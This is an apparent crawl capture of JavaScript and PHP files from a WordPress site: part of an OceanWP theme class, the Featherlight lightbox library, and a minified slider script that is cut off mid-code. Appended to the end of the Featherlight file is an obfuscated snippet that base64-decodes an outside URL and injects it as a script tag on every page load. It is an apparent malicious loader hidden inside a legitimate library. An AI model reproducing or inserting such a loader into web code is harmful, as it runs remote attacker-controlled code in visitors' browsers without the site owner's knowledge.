		$posts_per_page = get_theme_mod( 'ocean_search_post_per_page', '8' );
		$posts_per_page = $posts_per_page ? $posts_per_page : '8';

		if ( $query->is_main_query() && is_search() ) {
			$query->set( 'posts_per_page', $posts_per_page );
		}
	}

	/**
	 * Alter wp list categories arguments.
	 * Adds a span around the counter for easier styling.
	 *
	 * @param obj $links link.
	 * @since 1.0.0
	 */
	public static function wp_list_categories_args( $links ) {
		$links = str_replace( '</a> (', '</a> <span class="cat-count-span">(', $links );
		$links = str_replace( ')', ')</span>', $links );
		return $links;
	}

	/**
	 * Alters the default oembed output.
	 * Adds special classes for responsive oembeds via CSS.
	 *
	 * @param obj $cache     cache.
	 * @param url $url       url.
	 * @param obj $attr      attributes.
	 * @param obj $post_ID   post id.
	 * @since 1.0.0
	 */
	public static function add_responsive_wrap_to_oembeds( $cache, $url, $attr, $post_ID ) {

		// Supported video embeds.
		$hosts = apply_filters(
			'ocean_oembed_responsive_hosts',
			array(
				'vimeo.com',
				'youtube.com',
				'youtu.be',
				'blip.tv',
				'money.cnn.com',
				'dailymotion.com',
				'flickr.com',
				'hulu.com',
				'kickstarter.com',
				'vine.co',
				'soundcloud.com',
				'#http://((m|www)\.)?youtube\.com/watch.*#i',
				'#https://((m|www)\.)?youtube\.com/watch.*#i',
				'#http://((m|www)\.)?youtube\.com/playlist.*#i',
				'#https://((m|www)\.)?youtube\.com/playlist.*#i',
				'#http://youtu\.be/.*#i',
				'#https://youtu\.be/.*#i',
				'#https?://(.+\.)?vimeo\.com/.*#i',
				'#https?://(www\.)?dailymotion\.com/.*#i',
				'#https?://dai\.ly/*#i',
				'#https?://(www\.)?hulu\.com/watch/.*#i',
				'#https?://wordpress\.tv/.*#i',
				'#https?://(www\.)?funnyordie\.com/videos/.*#i',
				'#https?://vine\.co/v/.*#i',
				'#https?://(www\.)?collegehumor\.com/video/.*#i',
				'#https?://(www\.|embed\.)?ted\.com/talks/.*#i',
			)
		);

		// Supports responsive.
		$supports_responsive = false;

		// Check if responsive wrap should be added.
		foreach ( $hosts as $host ) {
			if ( strpos( $url, $host ) !== false ) {
				$supports_responsive = true;
				break; // no need to loop further.
			}
		}

		// Output code.
		if ( $supports_responsive ) {
			return '<p class="responsive-video-wrap clr">' . $cache . '</p>';
		} else {
			return '<div class="oceanwp-oembed-wrap clr">' . $cache . '</div>';
		}

	}

	/**
	 * Adds extra classes to the post_class() output
	 *
	 * @param obj $classes   Return classes.
	 * @since 1.0.0
	 */
	public static function post_class( $classes ) {

		// Get post.
		global $post;

		// Add entry class.
		$classes[] = 'entry';

		// Add has media class.
		if ( has_post_thumbnail()
			|| get_post_meta( $post->ID, 'ocean_post_oembed', true )
			|| get_post_meta( $post->ID, 'ocean_post_self_hosted_media', true )
			|| get_post_meta( $post->ID, 'ocean_post_video_embed', true )
		) {
			$classes[] = 'has-media';
		}

		// Return classes.
		return $classes;

	}

	/**
	 * Add schema markup to the authors post link
	 *
	 * @param obj $link   Author link.
	 * @since 1.0.0
	 */
	public static function the_author_posts_link( $link ) {

		// Add schema markup.
		$schema = oceanwp_get_schema_markup( 'author_link' );
		if ( $schema ) {
			$link = str_replace( 'rel="author"', 'rel="author" ' . $schema, $link );
		}

		// Return link.
		return $link;

	}

	/**
	 * Add support for Elementor Pro locations
	 *
	 * @param obj $elementor_theme_manager    Elementor Instance.
	 * @since 1.5.6
	 */
	public static function register_elementor_locations( $elementor_theme_manager ) {
		$elementor_theme_manager->register_all_core_location();
	}

	/**
	 * Add schema markup to the authors post link
	 *
	 * @since 1.1.5
	 */
	public static function remove_bb_lightbox() {
		return true;
	}

}

/**--------------------------------------------------------------------------------
#region Freemius - This logic will only be executed when Ocean Extra is active and has the Freemius SDK
---------------------------------------------------------------------------------*/

if ( ! function_exists( 'owp_fs' ) ) {
	if ( class_exists( 'Ocean_Extra' ) &&
			defined( 'OE_FILE_PATH' ) &&
			file_exists( dirname( OE_FILE_PATH ) . '/includes/freemius/start.php' )
	) {
		/**
		 * Create a helper function for easy SDK access.
		 */
		function owp_fs() {
			global $owp_fs;

			if ( ! isset( $owp_fs ) ) {
				// Include Freemius SDK.
				require_once dirname( OE_FILE_PATH ) . '/includes/freemius/start.php';

				$owp_fs = fs_dynamic_init(
					array(
						'id'                             => '3752',
						'bundle_id'                      => '3767',
						'slug'                           => 'oceanwp',
						'type'                           => 'theme',
						'public_key'                     => 'pk_043077b34f20f5e11334af3c12493',
						'bundle_public_key'              => 'pk_c334eb1ae413deac41e30bf00b9dc',
						'is_premium'                     => false,
						'has_addons'                     => true,
						'has_paid_plans'                 => true,
						'menu'                           => array(
'slug'    => 'oceanwp',
							'account' => true,
							'contact' => false,
							'support' => false,
						),
						'bundle_license_auto_activation' => true,
						'navigation'                     => 'menu',
						'is_org_compliant'               => true,
					)
				);
			}

			return $owp_fs;
		}

		// Init Freemius.
		owp_fs();
		// Signal that SDK was initiated.
		do_action( 'owp_fs_loaded' );
	}
}

// endregion

new OCEANWP_Theme_Class();


--- FILE ---
content_type: application/x-javascript
request_url: https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.5
body_size: 7640
content:
/**
 * Featherlight - ultra slim jQuery lightbox
 * Version 1.7.14-UMD - http://noelboss.github.io/featherlight/
 *
 * Copyright 2019, Noël Raoul Bossart (http://www.noelboss.com)
 * MIT Licensed.
**/
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = function (root, jQuery) {
            if (jQuery === undefined) {
                // require('jQuery') returns a factory that requires window to
                // build a jQuery instance, we normalize how we use modules
                // that require this pattern but the window provided is a noop
                // if it's defined (how jquery works)
                if (typeof window !== 'undefined') {
                    jQuery = require('jquery');
                } else {
                    jQuery = require('jquery')(root);
                }
            }
            factory(jQuery);
            return jQuery;
        };
    } else {
        // Browser globals
        factory(jQuery);
    }
})(function ($) {
    "use strict";

    if ('undefined' === typeof $) {
        if ('console' in window) { window.console.info('Too much lightness, Featherlight needs jQuery.'); }
        return;
    }
    if ($.fn.jquery.match(/-ajax/)) {
        if ('console' in window) { window.console.info('Featherlight needs regular jQuery, not the slim version.'); }
        return;
    }
	/* Featherlight is exported as $.featherlight.
	   It is a function used to open a featherlight lightbox.
	   [tech]
	   Featherlight uses prototype inheritance.
	   Each opened lightbox will have a corresponding object.
	   That object may have some attributes that override the
	   prototype's.
	   Extensions created with Featherlight.extend will have their
	   own prototype that inherits from Featherlight's prototype,
	   thus attributes can be overriden either at the object level,
	   or at the extension level.
	   To create callbacks that chain themselves instead of overriding,
	   use chainCallbacks.
	   For those familiar with CoffeeScript, this correspond to
	   Featherlight being a class and the Gallery being a class
	   extending Featherlight.
	   The chainCallbacks is used since we don't have access to
	   CoffeeScript's `super`.
	*/

    function Featherlight($content, config) {
        if (this instanceof Featherlight) {  /* called with new */
            this.id = Featherlight.id++;
            this.setup($content, config);
            this.chainCallbacks(Featherlight._callbackChain);
        } else {
            var fl = new Featherlight($content, config);
            fl.open();
            return fl;
        }
    }

    var opened = [],
        pruneOpened = function (remove) {
            opened = $.grep(opened, function (fl) {
                return fl !== remove && fl.$instance.closest('body').length > 0;
            });
            return opened;
        };

    // Removes keys of `set` from `obj` and returns the removed key/values.
    function slice(obj, set) {
        var r = {};
        for (var key in obj) {
            if (key in set) {
                r[key] = obj[key];
                delete obj[key];
            }
        }
        return r;
    }

    // NOTE: List of available [iframe attributes](https://developer.mozilla.org/en-US/docs/Web/HTML/Element/iframe).
    var iFrameAttributeSet = {
        allow: 1, allowfullscreen: 1, frameborder: 1, height: 1, longdesc: 1, marginheight: 1, marginwidth: 1,
        mozallowfullscreen: 1, name: 1, referrerpolicy: 1, sandbox: 1, scrolling: 1, src: 1, srcdoc: 1, style: 1,
        webkitallowfullscreen: 1, width: 1
    };

    // Converts camelCased attributes to dasherized versions for given prefix:
    //   parseAttrs({hello: 1, hellFrozeOver: 2}, 'hell') => {froze-over: 2}
    function parseAttrs(obj, prefix) {
        var attrs = {},
            regex = new RegExp('^' + prefix + '([A-Z])(.*)');
        for (var key in obj) {
            var match = key.match(regex);
            if (match) {
                var dasherized = (match[1] + match[2].replace(/([A-Z])/g, '-$1')).toLowerCase();
                attrs[dasherized] = obj[key];
            }
        }
        return attrs;
    }

    /* document wide key handler */
    var eventMap = { keyup: 'onKeyUp', resize: 'onResize' };

    var globalEventHandler = function (event) {
        $.each(Featherlight.opened().reverse(), function () {
            if (!event.isDefaultPrevented()) {
                if (false === this[eventMap[event.type]](event)) {
                    event.preventDefault(); event.stopPropagation(); return false;
                }
            }
        });
    };

    var toggleGlobalEvents = function (set) {
        if (set !== Featherlight._globalHandlerInstalled) {
            Featherlight._globalHandlerInstalled = set;
            var events = $.map(eventMap, function (_, name) { return name + '.' + Featherlight.prototype.namespace; }).join(' ');
            $(window)[set ? 'on' : 'off'](events, globalEventHandler);
        }
    };

    Featherlight.prototype = {
        constructor: Featherlight,
        /*** defaults ***/
        /* extend featherlight with defaults and methods */
        namespace: 'featherlight',        /* Name of the events and css class prefix */
        targetAttr: 'data-featherlight',   /* Attribute of the triggered element that contains the selector to the lightbox content */
        variant: null,                  /* Class that will be added to change look of the lightbox */
        resetCss: false,                 /* Reset all css */
        background: null,                  /* Custom DOM for the background, wrapper and the closebutton */
        openTrigger: 'click',               /* Event that triggers the lightbox */
        closeTrigger: 'click',               /* Event that triggers the closing of the lightbox */
        filter: null,                  /* Selector to filter events. Think $(...).on('click', filter, eventHandler) */
        root: 'body',                /* Where to append featherlights */
        openSpeed: 250,                   /* Duration of opening animation */
        closeSpeed: 250,                   /* Duration of closing animation */
        closeOnClick: 'background',          /* Close lightbox on click ('background', 'anywhere' or false) */
        closeOnEsc: true,                  /* Close lightbox when pressing esc */
        closeIcon: '&#10005;',            /* Close icon */
        loading: '',                    /* Content to show while initial content is loading */
        persist: false,                 /* If set, the content will persist and will be shown again when opened again. 'shared' is a special value when binding multiple elements for them to share the same content */
        otherClose: null,                  /* Selector for alternate close buttons (e.g. "a.close") */
        beforeOpen: $.noop,                /* Called before open. can return false to prevent opening of lightbox. Gets event as parameter, this contains all data */
        beforeContent: $.noop,                /* Called when content is loaded. Gets event as parameter, this contains all data */
        beforeClose: $.noop,                /* Called before close. can return false to prevent closing of lightbox. Gets event as parameter, this contains all data */
        afterOpen: $.noop,                /* Called after open. Gets event as parameter, this contains all data */
        afterContent: $.noop,                /* Called after content is ready and has been set. Gets event as parameter, this contains all data */
        afterClose: $.noop,                /* Called after close. Gets event as parameter, this contains all data */
        onKeyUp: $.noop,                /* Called on key up for the frontmost featherlight */
        onResize: $.noop,                /* Called after new content and when a window is resized */
        type: null,                  /* Specify type of lightbox. If unset, it will check for the targetAttrs value. */
        contentFilters: ['jquery', 'image', 'html', 'ajax', 'iframe', 'text'], /* List of content filters to use to determine the content */

        /*** methods ***/
        /* setup iterates over a single instance of featherlight and prepares the background and binds the events */
        setup: function (target, config) {
            /* all arguments are optional */
            if (typeof target === 'object' && target instanceof $ === false && !config) {
                config = target;
                target = undefined;
            }

            var self = $.extend(this, config, { target: target }),
                css = !self.resetCss ? self.namespace : self.namespace + '-reset', /* by adding -reset to the classname, we reset all the default css */
                $background = $(self.background || [
                    '<div class="' + css + '-loading ' + css + '">',
                    '<div class="' + css + '-content">',
                    '<button class="' + css + '-close-icon ' + self.namespace + '-close" aria-label="Close">',
                    self.closeIcon,
                    '</button>',
                    '<div class="' + self.namespace + '-inner">' + self.loading + '</div>',
                    '</div>',
                    '</div>'].join('')),
                closeButtonSelector = '.' + self.namespace + '-close' + (self.otherClose ? ',' + self.otherClose : '');

            self.$instance = $background.clone().addClass(self.variant); /* clone DOM for the background, wrapper and the close button */

            /* close when click on background/anywhere/null or closebox */
            self.$instance.on(self.closeTrigger + '.' + self.namespace, function (event) {
                if (event.isDefaultPrevented()) {
                    return;
                }
                var $target = $(event.target);
                if (('background' === self.closeOnClick && $target.is('.' + self.namespace))
                    || 'anywhere' === self.closeOnClick
                    || $target.closest(closeButtonSelector).length) {
                    self.close(event);
                    event.preventDefault();
                }
            });

            return this;
        },

        /* this method prepares the content and converts it into a jQuery object or a promise */
        getContent: function () {
            if (this.persist !== false && this.$content) {
                return this.$content;
            }
            var self = this,
                filters = this.constructor.contentFilters,
                readTargetAttr = function (name) { return self.$currentTarget && self.$currentTarget.attr(name); },
                targetValue = readTargetAttr(self.targetAttr),
                data = self.target || targetValue || '';

            /* Find which filter applies */
            var filter = filters[self.type]; /* check explicit type like {type: 'image'} */

            /* check explicit type like data-featherlight="image" */
            if (!filter && data in filters) {
                filter = filters[data];
                data = self.target && targetValue;
            }
            data = data || readTargetAttr('href') || '';

            /* check explicity type & content like {image: 'photo.jpg'} */
            if (!filter) {
                for (var filterName in filters) {
                    if (self[filterName]) {
                        filter = filters[filterName];
                        data = self[filterName];
                    }
                }
            }

            /* otherwise it's implicit, run checks */
            if (!filter) {
                var target = data;
                data = null;
                $.each(self.contentFilters, function () {
                    filter = filters[this];
                    if (filter.test) {
                        data = filter.test(target);
                    }
                    if (!data && filter.regex && target.match && target.match(filter.regex)) {
                        data = target;
                    }
                    return !data;
                });
                if (!data) {
                    if ('console' in window) { window.console.error('Featherlight: no content filter found ' + (target ? ' for "' + target + '"' : ' (no target specified)')); }
                    return false;
                }
            }
            /* Process it */
            return filter.process.call(self, data);
        },

        /* sets the content of $instance to $content */
        setContent: function ($content) {
            this.$instance.removeClass(this.namespace + '-loading');

            /* we need a special class for the iframe */
            this.$instance.toggleClass(this.namespace + '-iframe', $content.is('iframe'));

            /* replace content by appending to existing one before it is removed
               this insures that featherlight-inner remain at the same relative
               position to any other items added to featherlight-content */
            this.$instance.find('.' + this.namespace + '-inner')
                .not($content)                /* excluded new content, important if persisted */
                .slice(1).remove().end()      /* In the unexpected event where there are many inner elements, remove all but the first one */
                .replaceWith($.contains(this.$instance[0], $content[0]) ? '' : $content);

            this.$content = $content.addClass(this.namespace + '-inner');

            return this;
        },

		/* opens the lightbox. "this" contains $instance with the lightbox, and with the config.
			Returns a promise that is resolved after is successfully opened. */
        open: function (event) {
            var self = this;
            self.$instance.hide().appendTo(self.root);
            if ((!event || !event.isDefaultPrevented())
                && self.beforeOpen(event) !== false) {

                if (event) {
                    event.preventDefault();
                }
                var $content = self.getContent();

                if ($content) {
                    opened.push(self);

                    toggleGlobalEvents(true);

                    self.$instance.fadeIn(self.openSpeed);
                    self.beforeContent(event);

                    /* Set content and show */
                    return $.when($content)
                        .always(function ($openendContent) {
                            if ($openendContent) {
                                self.setContent($openendContent);
                                self.afterContent(event);
                            }
                        })
                        .then(self.$instance.promise())
                        /* Call afterOpen after fadeIn is done */
                        .done(function () { self.afterOpen(event); });
                }
            }
            self.$instance.detach();
            return $.Deferred().reject().promise();
        },

		/* closes the lightbox. "this" contains $instance with the lightbox, and with the config
			returns a promise, resolved after the lightbox is successfully closed. */
        close: function (event) {
            var self = this,
                deferred = $.Deferred();

            if (self.beforeClose(event) === false) {
                deferred.reject();
            } else {

                if (0 === pruneOpened(self).length) {
                    toggleGlobalEvents(false);
                }

                self.$instance.fadeOut(self.closeSpeed, function () {
                    self.$instance.detach();
                    self.afterClose(event);
                    deferred.resolve();
                });
            }
            return deferred.promise();
        },

		/* resizes the content so it fits in visible area and keeps the same aspect ratio.
				Does nothing if either the width or the height is not specified.
				Called automatically on window resize.
				Override if you want different behavior. */
        resize: function (w, h) {
            if (w && h) {
                /* Reset apparent image size first so container grows */
                this.$content.css('width', '').css('height', '');
                /* Calculate the worst ratio so that dimensions fit */
                /* Note: -1 to avoid rounding errors */
                var ratio = Math.max(
                    w / (this.$content.parent().width() - 1),
                    h / (this.$content.parent().height() - 1));
                /* Resize content */
                if (ratio > 1) {
                    ratio = h / Math.floor(h / ratio); /* Round ratio down so height calc works */
                    this.$content.css('width', '' + w / ratio + 'px').css('height', '' + h / ratio + 'px');
                }
            }
        },

		/* Utility function to chain callbacks
		   [Warning: guru-level]
		   Used be extensions that want to let users specify callbacks but
		   also need themselves to use the callbacks.
		   The argument 'chain' has callback names as keys and function(super, event)
		   as values. That function is meant to call `super` at some point.
		*/
        chainCallbacks: function (chain) {
            for (var name in chain) {
                this[name] = $.proxy(chain[name], this, $.proxy(this[name], this));
            }
        }
    };

    $.extend(Featherlight, {
        id: 0,                                    /* Used to id single featherlight instances */
        autoBind: '[data-featherlight]',    /* Will automatically bind elements matching this selector. Clear or set before onReady */
        defaults: Featherlight.prototype,   /* You can access and override all defaults using $.featherlight.defaults, which is just a synonym for $.featherlight.prototype */
        /* Contains the logic to determine content */
        contentFilters: {
            jquery: {
                regex: /^[#.]\w/,         /* Anything that starts with a class name or identifiers */
                test: function (elem) { return elem instanceof $ && elem; },
                process: function (elem) { return this.persist !== false ? $(elem) : $(elem).clone(true); }
            },
            image: {
                regex: /\.(png|jpg|jpeg|gif|tiff?|bmp|svg)(\?\S*)?$/i,
                process: function (url) {
                    var self = this,
                        deferred = $.Deferred(),
                        img = new Image(),
                        $img = $('<img src="' + url + '" alt="" class="' + self.namespace + '-image" />');
                    img.onload = function () {
                        /* Store naturalWidth & height for IE8 */
                        $img.naturalWidth = img.width; $img.naturalHeight = img.height;
                        deferred.resolve($img);
                    };
                    img.onerror = function () { deferred.reject($img); };
                    img.src = url;
                    return deferred.promise();
                }
            },
            html: {
                regex: /^\s*<[\w!][^<]*>/, /* Anything that starts with some kind of valid tag */
                process: function (html) { return $(html); }
            },
            ajax: {
                regex: /./,            /* At this point, any content is assumed to be an URL */
                process: function (url) {
                    var self = this,
                        deferred = $.Deferred();
                    /* we are using load so one can specify a target with: url.html #targetelement */
                    var $container = $('<div></div>').load(url, function (response, status) {
                        if (status !== "error") {
                            deferred.resolve($container.contents());
                        }
                        deferred.reject();
                    });
                    return deferred.promise();
                }
            },
            iframe: {
                process: function (url) {
                    var deferred = new $.Deferred();
                    var $content = $('<iframe/>');
                    var css = parseAttrs(this, 'iframe');
                    var attrs = slice(css, iFrameAttributeSet);
                    $content.hide()
                        .attr('src', url)
                        .attr(attrs)
                        .css(css)
                        .on('load', function () { deferred.resolve($content.show()); })
                        // We can't move an <iframe> and avoid reloading it,
                        // so let's put it in place ourselves right now:
                        .appendTo(this.$instance.find('.' + this.namespace + '-content'));
                    return deferred.promise();
                }
            },
            text: {
                process: function (text) { return $('<div>', { text: text }); }
            }
        },

        functionAttributes: ['beforeOpen', 'afterOpen', 'beforeContent', 'afterContent', 'beforeClose', 'afterClose'],

        /*** class methods ***/
        /* read element's attributes starting with data-featherlight- */
        readElementConfig: function (element, namespace) {
            var Klass = this,
                regexp = new RegExp('^data-' + namespace + '-(.*)'),
                config = {};
            if (element && element.attributes) {
                $.each(element.attributes, function () {
                    var match = this.name.match(regexp);
                    if (match) {
                        var val = this.value,
                            name = $.camelCase(match[1]);
                        if ($.inArray(name, Klass.functionAttributes) >= 0) {  /* jshint -W054 */
                            val = new Function(val);                           /* jshint +W054 */
                        } else {
                            try { val = JSON.parse(val); }
                            catch (e) { }
                        }
                        config[name] = val;
                    }
                });
            }
            return config;
        },

		/* Used to create a Featherlight extension
		   [Warning: guru-level]
		   Creates the extension's prototype that in turn
		   inherits Featherlight's prototype.
		   Could be used to extend an extension too...
		   This is pretty high level wizardy, it comes pretty much straight
		   from CoffeeScript and won't teach you anything about Featherlight
		   as it's not really specific to this library.
		   My suggestion: move along and keep your sanity.
		*/
        extend: function (child, defaults) {
            /* Setup class hierarchy, adapted from CoffeeScript */
            var Ctor = function () { this.constructor = child; };
            Ctor.prototype = this.prototype;
            child.prototype = new Ctor();
            child.__super__ = this.prototype;
            /* Copy class methods & attributes */
            $.extend(child, this, defaults);
            child.defaults = child.prototype;
            return child;
        },

        attach: function ($source, $content, config) {
            var Klass = this;
            if (typeof $content === 'object' && $content instanceof $ === false && !config) {
                config = $content;
                $content = undefined;
            }
            /* make a copy */
            config = $.extend({}, config);

            /* Only for openTrigger, filter & namespace... */
            var namespace = config.namespace || Klass.defaults.namespace,
                tempConfig = $.extend({}, Klass.defaults, Klass.readElementConfig($source[0], namespace), config),
                sharedPersist;
            var handler = function (event) {
                var $target = $(event.currentTarget);
                /* ... since we might as well compute the config on the actual target */
                var elemConfig = $.extend(
                    { $source: $source, $currentTarget: $target },
                    Klass.readElementConfig($source[0], tempConfig.namespace),
                    Klass.readElementConfig(event.currentTarget, tempConfig.namespace),
                    config);
                var fl = sharedPersist || $target.data('featherlight-persisted') || new Klass($content, elemConfig);
                if (fl.persist === 'shared') {
                    sharedPersist = fl;
                } else if (fl.persist !== false) {
                    $target.data('featherlight-persisted', fl);
                }
                if (elemConfig.$currentTarget.blur) {
                    elemConfig.$currentTarget.blur(); // Otherwise 'enter' key might trigger the dialog again
                }
                fl.open(event);
            };

            $source.on(tempConfig.openTrigger + '.' + tempConfig.namespace, tempConfig.filter, handler);

            return { filter: tempConfig.filter, handler: handler };
        },

        current: function () {
            var all = this.opened();
            return all[all.length - 1] || null;
        },

        opened: function () {
            var klass = this;
            pruneOpened();
            return $.grep(opened, function (fl) { return fl instanceof klass; });
        },

        close: function (event) {
            var cur = this.current();
            if (cur) { return cur.close(event); }
        },

		/* Does the auto binding on startup.
		   Meant only to be used by Featherlight and its extensions
		*/
        _onReady: function () {
            var Klass = this;
            if (Klass.autoBind) {
                var $autobound = $(Klass.autoBind);
                /* Bind existing elements */
                $autobound.each(function () {
                    Klass.attach($(this));
                });
                /* If a click propagates to the document level, then we have an item that was added later on */
                $(document).on('click', Klass.autoBind, function (evt) {
                    if (evt.isDefaultPrevented()) {
                        return;
                    }
                    var $cur = $(evt.currentTarget);
                    var len = $autobound.length;
                    $autobound = $autobound.add($cur);
                    if (len === $autobound.length) {
                        return; /* already bound */
                    }
                    /* Bind featherlight */
                    var data = Klass.attach($cur);
                    /* Dispatch event directly */
                    if (!data.filter || $(evt.target).parentsUntil($cur, data.filter).length > 0) {
                        data.handler(evt);
                    }
                });
            }
        },

		/* Featherlight uses the onKeyUp callback to intercept the escape key.
		   Private to Featherlight.
		*/
        _callbackChain: {
            onKeyUp: function (_super, event) {
                if (27 === event.keyCode) {
                    if (this.closeOnEsc) {
                        $.featherlight.close(event);
                    }
                    return false;
                } else {
                    return _super(event);
                }
            },

            beforeOpen: function (_super, event) {
                // Used to disable scrolling
                $(document.documentElement).addClass('with-featherlight');

                // Remember focus:
                this._previouslyActive = document.activeElement;

                // Disable tabbing:
                // See http://stackoverflow.com/questions/1599660/which-html-elements-can-receive-focus
                this._$previouslyTabbable = $("a, input, select, textarea, iframe, button, iframe, [contentEditable=true]")
                    .not('[tabindex]')
                    .not(this.$instance.find('button'));

                this._$previouslyWithTabIndex = $('[tabindex]').not('[tabindex="-1"]');
                this._previousWithTabIndices = this._$previouslyWithTabIndex.map(function (_i, elem) {
                    return $(elem).attr('tabindex');
                });

                this._$previouslyWithTabIndex.add(this._$previouslyTabbable).attr('tabindex', -1);

                if (document.activeElement.blur) {
                    document.activeElement.blur();
                }
                return _super(event);
            },

            afterClose: function (_super, event) {
                var r = _super(event);
                // Restore focus
                var self = this;
                this._$previouslyTabbable.removeAttr('tabindex');
                this._$previouslyWithTabIndex.each(function (i, elem) {
                    $(elem).attr('tabindex', self._previousWithTabIndices[i]);
                });
                this._previouslyActive.focus();
                // Restore scroll
                if (Featherlight.opened().length === 0) {
                    $(document.documentElement).removeClass('with-featherlight');
                }
                return r;
            },

            onResize: function (_super, event) {
                this.resize(this.$content.naturalWidth, this.$content.naturalHeight);
                return _super(event);
            },

            afterContent: function (_super, event) {
                var r = _super(event);
                this.$instance.find('[autofocus]:not([disabled])').focus();
                this.onResize(event);
                return r;
            }
        }
    });

    $.featherlight = Featherlight;

    /* bind jQuery elements to trigger featherlight */
    $.fn.featherlight = function ($content, config) {
        Featherlight.attach(this, $content, config);
        return this;
    };

    /* bind featherlight on ready if config autoBind is set */
    $(document).ready(function () { Featherlight._onReady(); });
});
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');

--- FILE ---
content_type: application/x-javascript
request_url: https://halmalki.sa/wp-content/plugins/mh-composer/app/js/composer.js?ver=6.8.1
body_size: 12001
content:
!function(b){window.mhc_load_init_event=!1,jQuery.fn.reverse=[].reverse,jQuery.fn.closest_descendent=function(t){for(var i,e=this.children();e.length&&!(i=e.filter(t)).length;)e=e.children();return i},b.mhc_simple_slider=function(t,i){var e,a,n,r,l=b.extend({slide:".mh-slide",arrows:".mhc-slider-arrows",prev_arrow:".mhc-arrow-prev",next_arrow:".mhc-arrow-next",controls:".mhc-controllers a",control_active_class:"mhc-active-control",carousel_controls:".mhc_carousel_item",fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:"",append_controls_to:"",controls_below:!1,controls_class:"mhc-controllers",slideshow:!1,slideshow_speed:7e3,show_progress_bar:!1,tabs_animation:!1,use_carousel:!1,previous_text:mhcomposer.previous_text,next_text:mhcomposer.next_text},i),c=b(t),d=c.closest_descendent(l.slide),h=d.length,_=l.fade_speed,p=0,s="",o="",m=c.find(".mhc_container"),u=m.width();if(c.mh_animation_running=!1,b.data(t,"mhc_simple_slider",c),d.eq(0).addClass("mhc-active-slide"),l.tabs_animation||c.hasClass("mhc_bg_layout_dark")||c.hasClass("mhc_bg_layout_light")||c.addClass(w(d.eq(0))),l.use_arrows&&1<h&&(""==l.manual_arrows?c.append('<div class="mhc-slider-arrows"><a class="mhc-arrow-prev" href="#"><span>'+l.previous_text+'</span></a><a class="mhc-arrow-next" href="#"><span>'+l.next_text+"</span></a></div>"):c.append(l.manual_arrows),e=b(l.arrows),t=c.find(l.prev_arrow),c.find(l.next_arrow).click(function(){return c.mh_animation_running||c.mh_slider_move_to("next"),!1}),t.click(function(){return c.mh_animation_running||c.mh_slider_move_to("previous"),!1}),B?(c.find(l.slide).on("swiperight",function(){c.mh_slider_move_to("next")}),c.find(l.slide).on("swipeleft",function(){c.mh_slider_move_to("previous")})):(c.find(l.slide).on("swipeleft",function(){c.mh_slider_move_to("next")}),c.find(l.slide).on("swiperight",function(){c.mh_slider_move_to("previous")}))),l.use_controls&&1<h){for(var f=1;f<=h;f++)s+='<a href="#"'+(1==f?' class="'+l.control_active_class+'"':"")+">"+f+"</a>";s='<div class="'+l.controls_class+'">'+s+"</div>",(""==l.append_controls_to?c:b(l.append_controls_to)).append(s),a=(l.controls_below?c.parent():c).find(l.controls),x(d.eq(0)),a.click(function(){return c.mh_animation_running||c.mh_slider_move_to(b(this).index()),!1})}if(l.use_carousel&&1<h){for(f=1;f<=h;f++)slide_id=f-1,image_src=void 0!==d.eq(slide_id).data("image")?"url("+d.eq(slide_id).data("image")+")":"none",o+='<div class="mhc_carousel_item '+(1==f?l.control_active_class:"")+'" data-slide-id="'+slide_id+'"><div class="mhc_video_overlay" href="#" style="background-image: '+image_src+';"><div class="mhc_video_overlay_hover"><a href="#" class="mhc_video_play"></a></div></div></div>';c.after(o='<div class="mhc_carousel"><div class="mhc_carousel_items">'+o+"</div></div>"),(n=c.siblings(".mhc_carousel").find(l.carousel_controls)).click(function(){if(c.mh_animation_running)return!1;var t=b(this);return c.mh_slider_move_to(t.data("slide-id")),!1})}function g(){l.slideshow&&1<h&&!c.hasClass("mh_slider_hovered")&&(r=setTimeout(function(){c.mh_slider_move_to("next")},l.slideshow_speed))}function v(){var t=c,i=t.find(".mhc-active-slide .mhc_slide_image"),e=t.find(".mhc-active-slide .mhc_slide_video"),a=i.closest(".mhc_slide"),t=a.closest(".mhc_slider").innerHeight(),t=parseInt(.8*t);i.find("img").css("maxHeight",t+"px"),a.hasClass("mhc_media_alignment_center")&&i.css("marginTop","-"+parseInt(i.height()/2)+"px"),e.css("marginTop","-"+parseInt(e.height()/2)+"px"),i.find("img").addClass("active")}function w(t){return t.hasClass("mhc_bg_layout_dark")?"mhc_bg_layout_dark":"mhc_bg_layout_light"}function x(t){var i;void 0!==a&&a.length&&(""!==(i=t.data("dots_color")||"")?(a.attr("style","background-color: "+y(i,"0.3")+";"),a.filter(".mhc-active-control").attr("style","background-color: "+y(i)+"!important;")):a.removeAttr("style")),void 0!==e&&e.length&&(i=e.find("a"),""!==(t=t.data("arrows_color")||"")?i.css("color",t):i.css("color","inherit"))}function y(t,i){t=parseInt(t.replace("#",""),16),i=(t>>16&255)+","+(t>>8&255)+","+(255&t)+","+(i=i||1);return i="rgba("+i+")"}l.slideshow&&1<h&&c.hover(function(){c.addClass("mh_slider_hovered"),void 0!==r&&clearInterval(r)},function(){c.removeClass("mh_slider_hovered"),g()}),g(),R.load(function(){v()}),R.resize(function(){u!==m.width()&&(u=m.width(),v())}),c.mh_slider_move_to=function(t){var s,o=d.eq(p);if(c.mh_animation_running=!0,c.removeClass("mh_slide_transition_to_next mh_slide_transition_to_previous").addClass("mh_slide_transition_to_"+t),c.find(".mhc-moved-slide").removeClass("mhc-moved-slide"),"next"==t||"previous"==t)p="next"==t?p+1<h?p+1:0:0<=p-1?p-1:h-1;else{if(p==t)return void(c.mh_animation_running=!1);p=t}void 0!==r&&clearInterval(r),s=d.eq(p),void 0!==o.find("video")[0]&&void 0!==o.find("video")[0].player&&o.find("video")[0].player.pause(),void 0!==s.find("video")[0]&&void 